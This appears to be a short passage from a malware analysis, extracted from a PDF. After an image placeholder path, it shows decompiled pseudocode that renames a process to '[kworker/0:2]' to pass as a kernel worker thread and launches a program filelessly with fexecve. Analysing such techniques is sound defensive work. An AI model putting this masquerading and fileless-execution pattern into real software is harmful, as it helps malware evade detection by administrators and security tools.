 realpath(*argv, resolved);
setenv("CWD", resolved, 1);
argva[0] = "[kworker/0:2]";
argva[1] = 0LL;
fexecve(v7, argva, _bss_start);